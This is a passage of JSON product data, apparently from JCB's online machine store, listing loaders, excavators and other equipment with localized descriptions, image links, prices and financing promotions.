Loader"},{"isoCode":"en-GB","text":"Compact Backhoe loader"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.572 lb"},{"isoCode":"en-CA","text":"9,572 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,572 lb Chargeuse-pelleteuse compacte"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1655","altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Hero Shot"},{"isoCode":"en-US","text":"JCB 1CXT Hero Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1659","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT with Grapple"},{"isoCode":"en-GB","text":"JCB 1CXT with Grapple"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1657","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Moving Brush"},{"isoCode":"en-GB","text":"JCB 1CXT Moving Brush"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1658","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Dumping Dirt"},{"isoCode":"en-GB","text":"JCB 1CXT Dumping Dirt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1660","altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Trenching"},{"isoCode":"en-US","text":"JCB 1CXT Trenching"}]}],"prices":[{"countryId":1,"amount":88793}],"countryIds":[7,3],"urlSlug":"1cxt","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["848J","89AE"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":71,"displayNames":[{"isoCode":"en-GB","text":"215T"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,127 kg Compact Track Loader"},{"isoCode":"en-GB","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-US","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-CA","text":"9,098 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,098 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.098 lb"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/767","altTexts":[{"isoCode":"en-GB","text":"215T compact track loader CGI 1"},{"isoCode":"en-AU","text":"215T compact track loader CGI 1"},{"isoCode":"en-US","text":"215T compact track loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/832","altTexts":[{"isoCode":"en-US","text":"215T working on construction site"},{"isoCode":"en-AU","text":"215T working on construction site"},{"isoCode":"en-GB","text":"215T working on construction site"}]}],"prices":[{"countryId":1,"amount":78474}],"countryIds":[6,3,7],"urlSlug":"215t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["SA59","SA54"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":72,"displayNames":[{"isoCode":"en-GB","text":"270T"}],"localisedDetails":[{"isoCode":"en-US","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-CA","text":"11,003 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"11,003 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.003 lb"},{"isoCode":"en-GB","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-AU","text":"4,959 kg Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/877","altTexts":[{"isoCode":"en-GB","text":"270T compact track loader CGI 1"},{"isoCode":"en-AU","text":"270T compact track loader CGI 1"},{"isoCode":"en-US","text":"270T compact track loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/878","altTexts":[{"isoCode":"en-US","text":"270T compact track loader CGI 2"},{"isoCode":"en-GB","text":"270T compact track loader CGI 2"},{"isoCode":"en-AU","text":"270T compact track loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/880","altTexts":[{"isoCode":"en-US","text":"operator getting into 270T"},{"isoCode":"en-AU","text":"operator getting into 270T"},{"isoCode":"en-GB","text":"operator getting into 270T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/879","altTexts":[{"isoCode":"en-AU","text":"270T working to clear trees"},{"isoCode":"en-US","text":"270T working to clear trees"},{"isoCode":"en-GB","text":"270T working to clear trees"}]}],"prices":[{"countryId":1,"amount":83782}],"countryIds":[3,7,6],"urlSlug":"270t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["S691","S976"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":73,"displayNames":[{"isoCode":"en-GB","text":"215"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de 7.253 lb"},{"isoCode":"en-GB","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-CA","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-US","text":"7,253 lb Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 7,253 lb "}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/672","altTexts":[{"isoCode":"en-US","text":"215W skid steer loader CGI 1"},{"isoCode":"en-GB","text":"215W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/671","altTexts":[{"isoCode":"en-GB","text":"215W skid steer loader CGI 2"},{"isoCode":"en-US","text":"215W skid steer loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/675","altTexts":[{"isoCode":"en-GB","text":"215W working on roads"},{"isoCode":"en-US","text":"215W working on roads"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/673","altTexts":[{"isoCode":"en-GB","text":"215W lifting concrete "},{"isoCode":"en-US","text":"215W lifting concrete "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/674","altTexts":[{"isoCode":"en-US","text":"215W working alongside cargo ship"},{"isoCode":"en-GB","text":"215W working alongside cargo ship"}]}],"prices":[{"countryId":1,"amount":60412}],"countryIds":[7,3],"urlSlug":"215w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["SA56"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":74,"displayNames":[{"isoCode":"en-GB","text":"270"}],"localisedDetails":[{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"es-US","text":"Cargadora compacta de 8.680 lb"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 8,680 lb "},{"isoCode":"en-CA","text":"8,680 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"3,903 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"3,9T Mini Carregadeira"},{"isoCode":"en-US","text":"8,680 lb Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/685","altTexts":[{"isoCode":"en-GB","text":"270W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"270W skid steer loader CGI 1"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 1"},{"isoCode":"en-US","text":"270W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/687","altTexts":[{"isoCode":"en-AU","text":"270W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"270W skid steer loader CGI 2"},{"isoCode":"en-US","text":"270W skid steer loader CGI 2"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/686","altTexts":[{"isoCode":"pt-BR","text":"270W working in field270W working in field"},{"isoCode":"en-AU","text":"270W working in field"},{"isoCode":"en-GB","text":"270W working in field"},{"isoCode":"en-US","text":"270W working in field"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/689","altTexts":[{"isoCode":"en-GB","text":"270W putting in fence post"},{"isoCode":"en-AU","text":"270W putting in fence post"},{"isoCode":"en-US","text":"270W putting in fence post"},{"isoCode":"pt-BR","text":"270W putting in fence post"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/688","altTexts":[{"isoCode":"en-US","text":"270W carrying hay bales"},{"isoCode":"en-AU","text":"270W carrying hay bales"},{"isoCode":"en-GB","text":"270W carrying hay bales"},{"isoCode":"pt-BR","text":"270W carrying hay bales"}]}],"prices":[{"countryId":1,"amount":65766}],"countryIds":[7,6,5,3],"urlSlug":"270w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S677","S975"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":75,"displayNames":[{"isoCode":"en-GB","text":"35-26D 4x4"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk"},{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk 4WD"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1100","altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 1"},{"isoCode":"fr","text":"Teletruk  CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1097","altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 2"},{"isoCode":"fr","text":"Teletruk  CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1098","altTexts":[{"isoCode":"fr","text":"Teletruk 35-26D 1"},{"isoCode":"en-GB","text":"Teletruk 35-26D 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1101","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 2"},{"isoCode":"fr","text":"Teletruk 35-26D 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1099","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 3"},{"isoCode":"fr","text":"Teletruk 35-26D 3"}]}],"prices":[{"countryId":2,"amount":79647}],"countryIds":[2,1],"urlSlug":"35-26d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["35D4"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":76,"displayNames":[{"isoCode":"en-GB","text":"3TS-8W"}],"localisedDetails":[{"isoCode":"en-US","text":"9,859 lb Telescoping Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact télescopique de 9,859 lb"},{"isoCode":"en-GB","text":"9,859 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Minicargadora telescópica de 9.859 lb"},{"isoCode":"en-AU","text":"4,472 kg Telescopic Compact Track Loader"},{"isoCode":"en-CA","text":"9,859 lb Telescoping Skid Steer Loader"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/898","altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/897","altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/899","altTexts":[{"isoCode":"en-AU","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-US","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-GB","text":"Teleskid 3TS-8W lifting silage bags"}]}],"prices":[{"countryId":1,"amount":90077}],"countryIds":[7,3,6],"urlSlug":"3ts-8w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8991","S981"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":77,"displayNames":[{"isoCode":"en-GB","text":"300T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.219 lb"},{"isoCode":"fr-CA","text":"11,219 lb Chargeur à chenilles compact"},{"isoCode":"en-US","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-AU","text":"5,058 kg Compact Track Loader"},{"isoCode":"en-CA","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-GB","text":"11,219 lb Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/840","altTexts":[{"isoCode":"en-AU","text":"300T compact track loader CGI 1"},{"isoCode":"en-GB","text":"300T compact track loader CGI 1"}]}],"prices":[{"countryId":1,"amount":95640}],"countryIds":[7,6,3],"urlSlug":"300t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["S984","S692"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":78,"displayNames":[{"isoCode":"en-GB","text":"300"}],"localisedDetails":[{"isoCode":"en-CA","text":"9,288 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"5,089 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"en-US","text":"9,288 lb Skid Steer Loader"},{"isoCode":"es-US","text":"Cargadora compacta de 9.288 lb"},{"isoCode":"fr-CA","text":"Chargeuse compacte de 9,288 lb"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/834","altTexts":[{"isoCode":"en-GB","text":"300W skid steer loader CGI 1"},{"isoCode":"en-US","text":"300W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/833","altTexts":[{"isoCode":"en-US","text":"300W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"300W skid steer loader CGI 2"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 2"}]}],"prices":[{"countryId":1,"amount":75715}],"countryIds":[6,3,7],"urlSlug":"300w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S983","S995"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":79,"displayNames":[{"isoCode":"en-GB","text":"50Z-1 Cab"}],"localisedDetails":[{"isoCode":"fr-CA","text":"Mini Pelle 5.0T"},{"isoCode":"es-US","text":"Miniexcavadora 5.0T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-US","text":"5.0T Mini Excavator"},{"isoCode":"en-CA","text":"5.0T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1626","altTexts":[{"isoCode":"en-GB","text":"50z CGI Special Offer"},{"isoCode":"en-US","text":"50z CGI Special Offer"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1628","altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 1"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1629","altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 2"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1630","altTexts":[{"isoCode":"en-US","text":"JCB 50Z w/ Steelwrist"},{"isoCode":"en-GB","text":"JCB 50Z w/ Steelwrist"}]}],"prices":[{"countryId":1,"amount":82355},{"countryId":3,"amount":71888.21}],"countryIds":[3,7],"urlSlug":"50z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":27,"primaryBuildCodes":["850J"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":80,"displayNames":[{"isoCode":"en-GB","text":"S4550E Hydraulic"}],"localisedDetails":[{"isoCode":"en-CA","text":"45ft Electric Scissor Lift"},{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 45 pieds"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2145","altTexts":[{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2146","altTexts":[{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"s4550e-hydraulic","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["A029"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":81,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"localisedDetails":[{"isoCode":"en-GB","text":"With Charge Guard"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1797","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1801","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1800","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1799","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1798","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"chargeguard","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["CG01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":82,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Canopy"}],"localisedDetails":[{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1638","altTexts":[{"isoCode":"en-GB","text":"JCB 35Z-1"},{"isoCode":"en-US","text":"JCB 35Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1640","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging Around a Corner"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging Around a Corner"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1643","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Tracking"},{"isoCode":"en-GB","text":"JCB 35Z-1 Tracking"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1641","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1642","altTexts":[{"isoCode":"en-GB","text":"Two JCB 35Z-1 Digging"},{"isoCode":"en-US","text":"Two JCB 35Z-1 Digging"}]}],"prices":[{"countryId":1,"amount":55055},{"countryId":3,"amount":54302.86}],"countryIds":[7,3],"urlSlug":"35z-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":22,"primaryBuildCodes":["8357"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":84,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.9T"},{"isoCode":"en-CA","text":"1.9T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/870","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/873","altTexts":[{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 2"},{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/871","altTexts":[{"isoCode":"fr","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"},{"isoCode":"fr-CA","text":"mini digger with full bucket"},{"isoCode":"en-CA","text":"mini digger with full bucket"},{"isoCode":"en-AU","text":"mini digger with full bucket"},{"isoCode":"pt-BR","text":"mini digger with full bucket"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-US","text":"mini digger with full bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/872","altTexts":[{"isoCode":"en-US","text":"mini excavator loading a dumper"},{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"pt-BR","text":"mini excavator loading a dumper"},{"isoCode":"en-AU","text":"mini excavator loading a dumper"},{"isoCode":"en-CA","text":"mini excavator loading a dumper"},{"isoCode":"fr-CA","text":"mini excavator loading a 